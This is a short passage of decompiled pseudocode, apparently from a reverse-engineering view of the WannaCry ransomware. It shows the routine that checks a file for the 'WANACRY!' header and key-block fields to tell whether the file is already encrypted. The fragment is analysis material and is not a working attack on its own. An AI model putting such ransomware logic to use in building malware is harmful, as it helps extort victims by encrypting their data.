 80 if ( !GetFileSizeEx(v6, &FileSize) )
81 {
82 local_unwind2(&ms_exc.registration, -1);
83 return 0;
84 }
85 GetFileTime(v6, &CreationTime, &LastAccessTime, &LastWriteTime);
86 if ( ReadFile_0(v6, &v26, 8u, &NumberOfBytesRead, 0)
87 && !memcmp(&v26, aWanacry, 8u)
88 && ReadFile_0(hFile, &nNumberOfBytesToRead, 4u, &NumberOfBytesRead, 0)
89 && nNumberOfBytesToRead <= 0x200
90 && nNumberOfBytesToRead == 256
91 && ReadFile_0(hFile, v16, 0x100u, &NumberOfBytesRead, 0)
92 && ReadFile_0(hFile, &v21, 4u, &NumberOfBytesRead, 0)
93 && v21 >= a4 )
94 {
95 local_unwind2(&ms_exc.registration, -1);
96 return 1;
97 }
98 v8 = hFile;
99 SetFilePointer(hFile, 0, 0, 0);